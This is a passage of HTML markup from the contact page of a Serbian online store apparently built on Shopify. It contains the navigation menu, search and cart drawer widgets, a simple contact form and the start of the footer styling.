    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Мени">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Svi proizvodi
                    </a></li><li><a href="/pages/dostava" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Dostava
                    </a></li><li><a href="/pages/o-nama" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      O nama
                    </a></li><li><a href="/blogs/domacinstvo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/o-nama" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        O nama
                      </a></li><li><a href="/pages/kontakt" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kontakt
                      </a></li><li><a href="/blogs/domacinstvo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Blog postovi
                      </a></li><li><a href="/pages/dostava" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Način dostave
                      </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Svi proizvodi
                      </a></li><li><a href="/collections/domacinstvo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sve za dom
                      </a></li><li><a href="/collections/alati" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bašta i Alati
                      </a></li><li><a href="/collections/auto" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sve za auto
                      </a></li><li><a href="/collections/kucni-ljubimci" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kućni ljubimci
                      </a></li><li><a href="/collections/kuhinja" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kuhinja
                      </a></li><li><a href="/collections/it-svet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        IT Svet
                      </a></li><li><a href="/collections/igracke" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Igračke
                      </a></li><li><a href="/collections/lepota-i-zdravlje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Lepota i zdravlje
                      </a></li><li><a href="/collections/difuzeri" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Difuzeri
                      </a></li><li><a href="/collections/stocici" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Stočići
                      </a></li><li><a href="/collections/kancelarijske-stolice" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kancelarijske stolice
                      </a></li><li><a href="/collections/gaming-stolice" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gaming stolice
                      </a></li><li><a href="/collections/kolibribebe" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Kolibribebe
                      </a></li><li><a href="/collections/teretana-kod-kuce" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Teretana kod kuće
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/rs.mangoshop.fanpage/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Фејсбук</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/rs.mangoshop/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Инстаграм</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@rsmangoshop.com" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">ТикТок</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@rs-mangoshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">Јутјуб</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Svi proizvodi</span>
                  </a></li><li><a href="/pages/dostava" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Dostava</span>
                  </a></li><li><a href="/pages/o-nama" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>O nama</span>
                  </a></li><li><a href="/blogs/domacinstvo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 16.666666666666664%"
            
          ><img src="//rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=500" alt="Mango shop" srcset="//rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=50 50w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=100 100w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=150 150w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=200 200w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=250 250w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=300 300w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=400 400w, //rs-mangoshop.com/cdn/shop/files/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826&amp;width=500 500w" width="200" height="33.333333333333336" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Претрага">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Претрага">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Учитавање..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Претрага"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Претрага</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Обриши претрагу">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Претрага">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Затвори">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Корпа</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mango shop",
    
      "logo": "https:\/\/rs-mangoshop.com\/cdn\/shop\/files\/Logo_za_mango_shop_2eb80cfe-94ec-4467-b506-b3063ff4e829.png?v=1752911826\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/rs.mangoshop.fanpage\/",
      "",
      "https:\/\/www.instagram.com\/rs.mangoshop\/",
      "https:\/\/www.tiktok.com\/@rsmangoshop.com",
      "",
      "",
      "https:\/\/www.youtube.com\/@rs-mangoshop",
      ""
    ],
    "url": "https:\/\/rs-mangoshop.com\/pages\/contact"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Ваша корпа"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Ваша корпа је празна</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Затвори"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Наставите куповину
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Vaša korpa • 0 proizvoda
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Затвори"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Korpa je rezervisana još 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Учитавање...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Ukupno</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 RSD</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Ажурирај
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Плаћање
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18498645983415__contact_form_U9ptC4" class="shopify-section section"><style data-shopify>.section-template--18498645983415__contact_form_U9ptC4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18498645983415__contact_form_U9ptC4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #ContactForm-template--18498645983415__contact_form_U9ptC4 .contact-from__errors-container,
  #ContactForm-template--18498645983415__contact_form_U9ptC4 .contact__field-error {
    --color-foreground: 255, 0, 0;
    color: rgb(var(--color-foreground));
  }
  #ContactForm-template--18498645983415__contact_form_U9ptC4 .contact-from__success-container {
    --color-foreground: 40, 193, 0;
    color: rgb(var(--color-foreground));
  }

  .color-scheme-template--18498645983415__contact_form_U9ptC4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--18498645983415__contact_form_U9ptC4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <contact-form class="contact page-width page-width--narrow section-template--18498645983415__contact_form_U9ptC4-padding display-block" id="ContactForm-template--18498645983415__contact_form_U9ptC4"><h2 class="title title-wrapper--no-top-margin h1 title-with-highlight animate-item animate-item--child index-0" style='--hightlight-color:#6D388B'>
        Get in touch
      </h2><form method="post" action="/contact#ContactForm" id="ContactForm" accept-charset="UTF-8" class="isolate animate-item animate-item--child index-1"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />


              
                <div class="contact__fields">
              

                <div class="field-wrapper" data-required="false">
                  <div class="field">
                    <input
                      class="field__input"
                      type="text"
                      id="ContactForm-field_row_B7EVcM-input1"
                      
                        name="contact[Име]"
                      
                      
                        autocomplete="name"
                      
                      
                      placeholder="Име"
                    >
                    <label class="field__label" for="ContactForm-field_row_B7EVcM-input1">Име</label>
                  </div>
                  <small class="contact__field-error field-wrapper__error-msg hidden">
                    <span class="visually-hidden">Грешка</span>
                    <span class="form__message">
                      This field is required
                    </span>
                  </small>
                </div>
                <div class="field-wrapper" data-required="true">
                  <div class="field">
                    <input
                      class="field__input"
                      type="email"
                      id="ContactForm-field_row_B7EVcM-input2"
                      
                        name="contact[email]"
                      
                      
                        autocomplete="email"
                        autocapitalize="off"
                        spellcheck="false"
                      
                       aria-required="true"
                      placeholder="Е-пошта"
                    >
                    <label class="field__label" for="ContactForm-field_row_B7EVcM-input2">Е-пошта</label>
                  </div>
                  <small class="contact__field-error field-wrapper__error-msg hidden">
                    <span class="visually-hidden">Грешка</span>
                    <span class="form__message">
                      This field is required
                    </span>
                  </small>
                </div>
                </div>
              
            
            

              

                <div class="field-wrapper" data-required="false">
                  <div class="field">
                    <input
                      class="field__input"
                      type="tel"
                      id="ContactForm-field_row_HX8WGh-input1"
                      
                        name="contact[Број телефона]"
                      
                      
                        autocomplete="tel"
                        pattern="[0-9\-]*"
                      
                      
                      placeholder="Број телефона"
                    >
                    <label class="field__label" for="ContactForm-field_row_HX8WGh-input1">Број телефона</label>
                  </div>
                  <small class="contact__field-error field-wrapper__error-msg hidden">
                    <span class="visually-hidden">Грешка</span>
                    <span class="form__message">
                      This field is required
                    </span>
                  </small>
                </div>
            
            

              <div class="field-wrapper">
                <div class="field">
                  
                  <textarea
                    rows="10"
                    id="ContactForm-textarea_trVaGc-textarea"
                    class="text-area field__input"
                    name="contact[Коментар]"
                    
                    placeholder="Коментар"
                    
                  ></textarea>
                  <label class="form__label field__label" for="ContactForm-textarea_trVaGc-textarea">
                    Коментар
                  </label>
                </div>
                <small class="contact__field-error field-wrapper__error-msg hidden">
                  <span class="visually-hidden">Грешка</span>
                  <span class="form__message">
                    This field is required
                  </span>
                </small>
              </div>
          

      
      <div class="contact__button">
        <button type="submit" class="button button--full-width">
          Пошаљи
        </button>
      </div></form></contact-form>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18498648277175__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18498648277175__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

